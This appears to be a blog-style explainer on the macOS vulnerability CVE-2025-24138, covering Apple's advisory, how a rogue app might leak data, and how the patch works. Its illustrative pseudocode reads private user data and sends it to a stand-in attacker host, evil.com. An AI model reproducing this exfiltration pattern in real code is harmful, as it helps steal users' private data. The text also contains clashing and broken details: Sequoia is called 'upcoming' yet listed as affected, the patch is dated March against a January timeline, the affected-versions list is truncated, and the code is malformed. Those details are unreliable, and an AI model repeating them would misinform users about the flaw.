
Apple systems are known for their security, but even the best platforms sometimes have flaws. In early 2025, a critical vulnerability—CVE-2025-24138—was discovered that could allow a rogue application to bypass built-in protections and access private user data on macOS Ventura, Sonoma, and the upcoming Sequoia. Luckily, Apple moved quickly to fix it. In this long read, we’ll break down what the bug was, how it could be exploited, and how the patch works.
What Was CVE-2025-24138?
CVE-2025-24138 is a flaw in the way macOS managed the application state. In some cases, applications could request data from system APIs without following the expected state transitions—think of it as skipping steps in a security process. This could allow an attacker to sidestep the usual “sandbox” rules meant to keep apps from peeking at each other’s business.
The official info from Apple’s support site highlights
> “A malicious application may be able to leak sensitive user information. This issue was addressed through improved state management.”
> (Apple Security Releases – CVE-2025-24138)
macOS Sequoia (before 15.3)
If your Mac is running one of these, make sure you’ve installed the latest update.
Understanding the Vulnerability
Let’s zoom in: “State management” refers to how the operating system keeps track of what an app is *doing*—what permissions it’s requested, what the user has allowed, etc. If there’s a glitch in this process, the app might read information it shouldn’t have access to.
Imagine a malicious app “pretending” to be in a state where it’s allowed to ask for sensitive data (like your contacts or messages), even if the user has not given permission.
Example: Exploit in Action
While Apple hasn't provided full public proof-of-concept code, here's a simplified example (not a real attack) illustrating the kind of logic an attacker might try.
// Pseudocode for illustration only, NOT an actual exploit
import Foundation
// Malicious app tries to access user info it should not have
func attemptSensitiveLeak() {
let userInfo = NSUserDefaults.standard.dictionary(forKey: "PRIVATE_USER_INFO_KEY")
if let userData = userInfo {
// Send to attacker's server
URLSession.shared.dataTask(with: URL(string: "https://evil.com/leak";)!) { _, _, _ in
// Data sent (in real case would handle error, etc.)
}.resume()
} else {
print("No access - expected in patched systems!")
}
}
attemptSensitiveLeak()
In a real-world scenario, the app would use specific macOS APIs. If “state management” is flawed, an attacker’s app might grab system data with no permission dialog ever appearing. When fixed, the API call is correctly blocked—so even if the app tries, it gets nothing.
How Was It Fixed?
Apple’s engineers updated the way the operating system tracks what privilege and state an application is in. Now, whenever an app attempts to access sensitive system info, macOS checks *where* the request is coming from and *if* the correct permissions flow has been followed. If not, the request is rejected, and nothing is leaked.
According to the release note
> “This issue was addressed through improved state management.”
In simple terms:
Apple stopped apps from sneaking past security checkpoints.
Should You Worry?
If you’ve updated your Mac since the patch’s release (March 2025), you’re protected. If you haven’t—do it now!
Here’s Apple’s official security update page:
https://support.apple.com/en-us/HT201222
Links and References
- Apple Security Updates – HT201222
- macOS Ventura 13.7.3 Release Notes
- macOS Sonoma 14.7.3 Release Notes
- macOS Sequoia 15.3 Release Notes
- NVD entry for CVE-2025-24138 (when available)
Keep an eye on Apple Security Updates for the latest patches!
Stay safe and keep your software up to date. If you enjoyed this exclusive deep dive, share it with others and help spread awareness about the importance of patching your systems!
*This report is based on public advisories and hypothetical example code. Actual production proof-of-concept details are not openly shared due to responsible disclosure.*
Timeline
Published on: 01/27/2025 22:15:18 UTC
Last modified on: 03/03/2025 22:45:11 UTC